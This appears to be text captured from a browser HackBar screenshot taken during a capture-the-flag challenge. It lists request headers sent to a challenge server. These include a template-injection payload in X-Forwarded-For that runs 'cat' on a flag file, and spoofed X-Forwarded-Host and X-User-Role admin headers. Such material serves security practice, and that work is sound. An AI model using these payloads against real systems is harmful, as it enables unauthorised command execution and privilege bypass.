 新赛季玩不明白，还是老老实实练好基本功吧！Q2rN6h3YkZB9fL5j2WmX.php
Request headers
X-Forwarded-For {if system('cat /fl*')}{/if}
About X-Forwarded-For
1
User-Agent GaoJiGongChengShiFoYeGe
About User-Agent
Authorization Bearer eyJhbGciOiJIUzI1NiIsInR5
About Authorization
JS
Cookie eyJhbGciOiJIUzI1NiIsInR5cCI6Ik
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
Cookie session=MTczODc1MzQ4MnxEV
Use advanced Cookie editor About Cookie
X-Forwarded-Host 127.0.0.1
About X-Forwarded-Host
X-User-Role admin
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor h4ck3r axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://112.126.73.173:9998/process.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All